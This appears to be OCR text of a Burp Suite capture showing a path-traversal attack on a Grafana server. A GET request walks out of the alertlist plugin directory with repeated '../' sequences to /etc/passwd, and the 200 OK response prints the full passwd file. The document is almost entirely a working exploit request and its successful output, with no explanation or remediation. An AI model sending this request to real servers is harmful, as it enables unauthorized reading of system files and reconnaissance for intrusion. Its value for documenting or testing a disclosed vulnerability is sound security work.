 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.112:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 05:50:31 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43